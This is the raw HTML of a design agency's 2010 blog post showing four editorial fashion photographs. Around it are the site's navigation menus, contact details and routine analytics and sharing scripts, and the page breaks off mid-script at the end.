

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/
body_size: 7132
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Fashion / Editorial Photography &#8211; Models | Pure Creative Marketing Design Agency Leeds</title>
	<meta name="robots" content="noodp" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.purecreativemarketing.net/wp-content/themes/design-agency-leeds/style.css" />
<link rel="pingback" href="https://www.purecreativemarketing.net/xmlrpc.php" />

<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Some strong editorial fashion shots here." />
<meta name="keywords" content="advertising photography, catalogue photography, fashion / lifestyle photography, pr photography" />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pure Creative Marketing Design Agency Leeds &raquo; Feed" href="https://www.purecreativemarketing.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.purecreativemarketing.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.purecreativemarketing.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.purecreativemarketing.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.purecreativemarketing.net/wp-json/wp/v2/posts/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.purecreativemarketing.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.purecreativemarketing.net/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/" />
<link rel='shortlink' href='https://www.purecreativemarketing.net/?p=701' />
<link rel="alternate" type="application/json+oembed" href="https://www.purecreativemarketing.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.purecreativemarketing.net%2F2010%2F08%2Ffashion-editorial-photography-models%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.purecreativemarketing.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.purecreativemarketing.net%2F2010%2F08%2Ffashion-editorial-photography-models%2F&#038;format=xml" />

<!--[if lt IE 7]>
<link type="text/css" rel="stylesheet" href="/ie6.css" media="screen"></link>
<![endif]-->

<script src="//code.jquery.com/jquery-1.11.2.min.js"></script>

<script src="/cufon-yui.js" type="text/javascript"></script>
		<script src="/pure_500.font.js" type="text/javascript"></script>
		<script type="text/javascript" >
			Cufon.replace('div.widget-title'); // Works without a selector engine
			Cufon.replace('div.nav-previous'); // Requires a selector engine for IE 6-7, see above
			Cufon.replace('div.nav-next'); // Requires a selector engine for IE 6-7, see above
		</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3847761-4']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<link rel="stylesheet" href="/wp-content/themes/design-agency-leeds/js/themes/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/wp-content/themes/design-agency-leeds/js/nivo-slider.css" type="text/css" media="screen" />
<script type="text/javascript" src="/wp-content/themes/design-agency-leeds/js/jquery.nivo.slider.js" defer></script>
<script type="text/javascript" src="https://www.purecreativemarketing.net/wp-content/themes/design-agency-leeds/js/custom.js"></script>

<script type="text/javascript" src="http://www.cten10010.com/js/44049.js"></script>
<noscript><img src="http://www.cten10010.com/44049.png" style="display:none;"/></noscript>

</head>

<body class="post-template-default single single-post postid-701 single-format-standard">
<div id="centerdiv">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
				
				<div id="site-title">

						<a href="http://www.pureagency.co.uk" target="_blank" title="Pure Creative Marketing Design Agency Leeds" rel="home" class="header-pure-logo"><img src="https://www.purecreativemarketing.net/wp-content/themes/design-agency-leeds/images/new-website-header.jpg" style="width:100%;" /></a>

				</div>


		</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

			</div><!-- #access -->

			<div class="mobile-menu-button"><div class="hamburger"> </div><div class="hamburger"> </div><div class="hamburger"> </div></div>
			<div class="mobile-menu-wrapper"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3573"><a href="https://www.purecreativemarketing.net/">Home</a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3582"><a href="https://www.purecreativemarketing.net/category/advertising/">Advertising</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3585"><a href="https://www.purecreativemarketing.net/category/brand-identity/">Brand Identity</a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3577"><a href="https://www.purecreativemarketing.net/category/catalogue-design/">Catalogue Design</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www.purecreativemarketing.net/category/packaging-design/">Packaging Design</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3588"><a href="https://www.purecreativemarketing.net/category/catalogue-photography/">Catalogue Photography</a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3578"><a href="https://www.purecreativemarketing.net/category/product-photography/">Product Photography</a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.purecreativemarketing.net/category/roomset-photography/">Roomset Photography</a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.purecreativemarketing.net/category/video-production/">Video Production</a></li>
<li id="menu-item-3580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3580"><a href="https://www.purecreativemarketing.net/new-media-web/website-design.html">Website Design</a></li>
<li id="menu-item-3574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://www.purecreativemarketing.net/about-pure.html">About Pure</a></li>
<li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.purecreativemarketing.net/skills.html">Skills</a></li>
<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.purecreativemarketing.net/contact-us.html">Contact Us</a></li>
</ul></div>
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


				<!-- #nav-above -->

				<div id="post-701" class="post-701 post type-post status-publish format-standard hentry category-advertising-photography category-catalogue-photography category-fashion-lifestyle-photography category-pr-photography">
					<h1 class="entry-title">Fashion / Editorial Photography &#8211; Models</h1>


					<div class="entry-content">
						<p><a rel="attachment wp-att-1167" href="https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/editorial-fashion-test-3/"><img loading="lazy" class="alignright size-full wp-image-1167" title="Editorial Fashion Test" src="https://www.purecreativemarketing.net/images/Editorial-Fashion-Test.jpg" alt="" width="488" height="360" srcset="https://www.purecreativemarketing.net/images/Editorial-Fashion-Test.jpg 488w, https://www.purecreativemarketing.net/images/Editorial-Fashion-Test-300x221.jpg 300w" sizes="(max-width: 488px) 100vw, 488px" /></a> <a rel="attachment wp-att-703" href="https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/editorial-fashion-test-2/"><img loading="lazy" class="alignright size-full wp-image-703" title="EDITORIAL FASHION TEST" src="http://pure-dev.co.uk/images/EDITORIAL-FASHION-TEST1.jpg" alt="editorial fashion photography model 1" width="488" height="360" srcset="https://www.purecreativemarketing.net/images/EDITORIAL-FASHION-TEST1.jpg 488w, https://www.purecreativemarketing.net/images/EDITORIAL-FASHION-TEST1-300x221.jpg 300w" sizes="(max-width: 488px) 100vw, 488px" /></a><a rel="attachment wp-att-704" href="https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/editorial-fashion-tests/"><img loading="lazy" class="alignright size-full wp-image-704" title="EDITORIAL FASHION TESTS" src="http://pure-dev.co.uk/images/EDITORIAL-FASHION-TESTS-.jpg" alt="editorial fashion photography model 2" width="488" height="360" srcset="https://www.purecreativemarketing.net/images/EDITORIAL-FASHION-TESTS-.jpg 488w, https://www.purecreativemarketing.net/images/EDITORIAL-FASHION-TESTS--300x221.jpg 300w" sizes="(max-width: 488px) 100vw, 488px" /></a><a rel="attachment wp-att-705" href="https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/fashion-editorial/"><img loading="lazy" class="alignright size-full wp-image-705" title="FASHION EDITORIAL" src="http://pure-dev.co.uk/images/FASHION-EDITORIAL.jpg" alt="editorial fashion photography model 3" width="488" height="360" srcset="https://www.purecreativemarketing.net/images/FASHION-EDITORIAL.jpg 488w, https://www.purecreativemarketing.net/images/FASHION-EDITORIAL-300x221.jpg 300w" sizes="(max-width: 488px) 100vw, 488px" /></a>Some strong editorial fashion shots here.</p>
											</div><!-- .entry-content -->
								
					
					<div class="entry-meta">
				
						
				

<!--[if !IE]>-->
<a href="https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/" title="8:02 pm" rel="bookmark"><span class="entry-date">August 31, 2010</span></a>
<span class="contact-link">
<a title="Contact Us" href="/contact-us.html">Contact Us &gt;</a>
</span>

<div class="addthis_toolbox addthis_default_style" style="float:left; clear:none; position:absolute; margin-top:45px; width:160px;">
<a style="padding-left:0px;" class="addthis_button_facebook"></a>
<a class="addthis_button_twitter"></a>
<a class="addthis_button_pinterest_share"></a>
<a class="addthis_button_google_plusone_share"></a>
<a class="addthis_button_delicious"></a>
</div>
<!--<![endif]-->

				
<!--[if gte IE 8]>
<a href="https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/" title="8:02 pm" rel="bookmark"><span class="entry-date">August 31, 2010</span></a>
<div class="addthis_toolbox addthis_default_style" style="float:left; clear:none; position:absolute; margin-top:15px;">
<a class="addthis_button_facebook"></a>
<a class="addthis_button_twitter"></a>
<a class="addthis_button_pinterest_share"></a>
<a class="addthis_button_google_plusone_share"></a>
<a class="addthis_button_delicious"></a>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4c480259001be34e"></script>
<![endif]-->



					


						
					</div><!-- .entry-meta -->





					<div class="entry-utility">
						This entry was posted in <a href="https://www.purecreativemarketing.net/category/advertising-photography/" rel="category tag">Advertising Photography</a>, <a href="https://www.purecreativemarketing.net/category/catalogue-photography/" rel="category tag">Catalogue Photography</a>, <a href="https://www.purecreativemarketing.net/category/fashion-lifestyle-photography/" rel="category tag">Fashion / Lifestyle Photography</a>, <a href="https://www.purecreativemarketing.net/photography/pr.html" rel="category tag">PR Photography</a>. Bookmark the <a href="https://www.purecreativemarketing.net/2010/08/fashion-editorial-photography-models/" title="Permalink to Fashion / Editorial Photography &#8211; Models" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->


				
			<!-- #nav-below -->

				

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><form method="get" action="/">
<input type="text" name="s" id="s" style="width:87px; height:20px; float:left;" />
<input type="image" src="/images/search.gif" style="float:left; height:26px; width:24px; margin:0;" />
</form>
<img src="/images/telephone.gif" alt="Tel: 0113 2394541" style="margin-top:5px;" />
<a href="mailto:enquiries@pureagency.co.uk"><img src="/images/email.gif" alt="Email" /></a>
<a href="/request-brochure.html"><img src="/images/brochure.gif" alt="Request Brochure" /></a>
<a href="http://www.facebook.com/pages/Pure-Creative-Marketing/148601245156731"><img src="/images/fb2.gif" alt="Facebook" /></a>
<a href="http://www.twitter.com/pureagencyleeds"><img src="/images/tw2.gif" alt="Twitter" /></a></div>
		</li><li id="pages-3" class="widget-container widget_pages"><div class="widget-title">&#8211;</div>
			<ul>
				<li class="page_item page-item-2"><a href="https://www.purecreativemarketing.net/about-pure.html">About Pure</a></li>
<li class="page_item page-item-301"><a href="https://www.purecreativemarketing.net/contact-us.html">Contact Us</a></li>
<li class="page_item page-item-294"><a href="https://www.purecreativemarketing.net/facilities.html">Facilities</a></li>
<li class="page_item page-item-291"><a href="https://www.purecreativemarketing.net/location.html">Location</a></li>
<li class="page_item page-item-304"><a href="https://www.purecreativemarketing.net/request-brochure.html">Request a brochure</a></li>
<li class="page_item page-item-119"><a href="https://www.purecreativemarketing.net/skills.html">Skills</a></li>
<li class="page_item page-item-3595"><a href="https://www.purecreativemarketing.net/terms.html">Terms &#038; Conditions</a></li>
<li class="page_item page-item-600"><a href="https://www.purecreativemarketing.net/the-team/">The Team</a></li>
<li class="page_item page-item-296"><a href="https://www.purecreativemarketing.net/vacancies.html">Vacancies</a></li>
<li class="page_item page-item-996"><a href="https://www.purecreativemarketing.net/view-online-brochure/">View Online Brochure</a></li>
			</ul>

			</li><li id="nav_menu-3" class="widget-container widget_nav_menu"><div class="widget-title">Design</div><div class="menu-design-container"><ul id="menu-design" class="menu"><li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a href="https://www.purecreativemarketing.net/category/3d-graphics/">3d Graphics</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://www.purecreativemarketing.net/category/adding-value/">Adding Value</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://www.purecreativemarketing.net/category/advertising/">Advertising</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="https://www.purecreativemarketing.net/category/billboard-outdoor-roadside-advertising/">Billboard / Outdoor / Roadside Advertising</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a href="https://www.purecreativemarketing.net/category/brand-logo-refresh/">Brand / Logo Refresh</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://www.purecreativemarketing.net/category/brand-identity/">Brand Identity</a></li>
<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="https://www.purecreativemarketing.net/category/brochure-design/">Brochure Design</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://www.purecreativemarketing.net/category/catalogue-design/">Catalogue Design</a></li>
<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="https://www.purecreativemarketing.net/category/constructed-or-custom-build-stands/">Constructed or Custom Build Stands</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://www.purecreativemarketing.net/category/copywriting/">Copywriting</a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://www.purecreativemarketing.net/category/corporate-identity/">Corporate Identity</a></li>
<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://www.purecreativemarketing.net/category/corporate-presentations/">Corporate Presentations</a></li>
<li id="menu-item-2078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2078"><a href="https://www.purecreativemarketing.net/category/exhibitions-pos/">Exhibitions / POS</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079"><a href="https://www.purecreativemarketing.net/category/leaflet-design/">Leaflet Design</a></li>
<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2080"><a href="https://www.purecreativemarketing.net/category/logo-design/">Logo Design</a></li>
<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2081"><a href="https://www.purecreativemarketing.net/category/marketing-databases/">Marketing Databases</a></li>
<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082"><a href="https://www.purecreativemarketing.net/category/marketing-strategy/">Marketing Strategy</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://www.purecreativemarketing.net/category/packaging-design/">Packaging Design</a></li>
<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2087"><a href="https://www.purecreativemarketing.net/category/portable-pop-up-stands/">Portable / Pop-Up Stands</a></li>
<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2088"><a href="https://www.purecreativemarketing.net/category/pos/">POS</a></li>
<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://www.purecreativemarketing.net/category/press-advertising/">Press Advertising</a></li>
<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://www.purecreativemarketing.net/category/roller-banners-penguin-stands/">Roller Banners / Penguin Stands</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://www.purecreativemarketing.net/category/sales-support/">Sales Support</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://www.purecreativemarketing.net/category/scrolling-presentations/">Scrolling Presentations</a></li>
</ul></div></li><li id="nav_menu-4" class="widget-container widget_nav_menu"><div class="widget-title">Web</div><div class="menu-web-container"><ul id="menu-web" class="menu"><li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://www.purecreativemarketing.net/new-media-web/ecommerce.html">eCommerce Website Design</a></li>
<li id="menu-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="https://www.purecreativemarketing.net/category/magento-website-design/">Magento Website Design</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.purecreativemarketing.net/category/cms-website-design/">CMS Website Design</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://www.purecreativemarketing.net/new-media-web/website-design.html">Website Design</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://www.purecreativemarketing.net/category/emarketing/">Email marketing &#038; eShots</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="https://www.purecreativemarketing.net/category/online-internet-advertising/">Online / Internet Advertising</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://www.purecreativemarketing.net/category/seo/">SEO</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://www.purecreativemarketing.net/category/web-videos/">Web Videos</a></li>
</ul></div></li><li id="nav_menu-5" class="widget-container widget_nav_menu"><div class="widget-title">Photography</div><div class="menu-photography-container"><ul id="menu-photography" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2102"><a href="https://www.purecreativemarketing.net/category/advertising-photography/">Advertising Photography</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.purecreativemarketing.net/category/architectural-photography/">Architectural Photography</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://www.purecreativemarketing.net/car-photography">Car Photography</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2104"><a href="https://www.purecreativemarketing.net/category/catalogue-photography/">Catalogue Photography</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2110"><a href="https://www.purecreativemarketing.net/category/fashion-lifestyle-photography/">Fashion / Lifestyle Photography</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.purecreativemarketing.net/category/food-photography/">Food Photography</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://www.purecreativemarketing.net/category/industrial-photography/">Industrial Photography</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://www.purecreativemarketing.net/category/location-photography/">Location Photography</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://www.purecreativemarketing.net/category/product-photography/">Product Photography</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2108"><a href="https://www.purecreativemarketing.net/photography/pr.html">PR Photography</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://www.purecreativemarketing.net/category/roomset-photography/">Roomset Photography</a></li>
</ul></div></li><li id="nav_menu-6" class="widget-container widget_nav_menu"><div class="widget-title">Video</div><div class="menu-video-container"><ul id="menu-video" class="menu"><li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://www.purecreativemarketing.net/category/conference-videos/">Conference Videos</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.purecreativemarketing.net/category/tv-advertising/">TV Advertising</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://www.purecreativemarketing.net/category/video-editing/">Video Editing</a></li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://www.purecreativemarketing.net/category/video-production/">Video Production</a></li>
</ul></div></li><li id="nav_menu-7" class="widget-container widget_nav_menu"><div class="widget-title">PR</div><div class="menu-pr-container"><ul id="menu-pr" class="menu"><li id="menu-item-3603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3603"><a href="https://www.purecreativemarketing.net/communications/pr.html">PR / Media Relations</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3604"><a href="https://www.purecreativemarketing.net/photography/pr.html">PR Photography</a></li>
</ul></div></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="linkcat-2" class="widget-container widget_links"><div class="widget-title">Links</div>
	<ul class='xoxo blogroll'>
<li><a href="https://www.purecreativemarketing.net/terms.html" title="Terms &amp; Conditions">Terms &amp; Conditions</a></li>

	</ul>
</li>
			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">

		
		


		<div id="site-info">
			 <p class="footer-copywright">&copy; <a href="https://www.purecreativemarketing.net/" title="Pure Creative Marketing Design Agency Leeds" rel="home"> Pure Creative Marketing Design Agency Leeds</a> 2015.</p>
			 <p class="footer-contact-details">T: 0113 2394541 E: <a href="mailto:enquiries@pureagency.co.uk">enquiries@pureagency.co.uk</a></p>
		</div><!-- #site-info -->

		<p class="footer-about">Pure's Design Agency services are available across the UK. <br />Pure Design Agency is based in a 5000 sq ft studio in between Leeds and Bradford in West Yorkshire.<br />Need a new website? Our web design Leeds studio can help create you a beautiful new website or online eCommerce store.<br />We have expert Magento eCommerce web designers and developers in-house.</p>

		</div><!-- #colophon -->
	</div><!-- #footer -->




 
  <!-- smartlook includes --> 
<script type="text/javascript" defer> 
		var issuuConfig = { 
			guid: 'd36513e7-b233-45ea-864a-c914e2928d31', 
			domain: '*.purecreativemarketing.net' 
		}; 
</script> 
<script type="text/javascript" defer> 
		document.write(unescape("%3Cscript src='http://static.issuu.com/smartlook/ISSUU.smartlook.js' type='text/javascript'%3E%3C/script%3E")); 
</script> 
<!-- end smartlook includes --> 
	 <script type="text/javascript" defer>

	
		jQuery(window).load(function() {
   jQuery('.slider').nivoSlider({
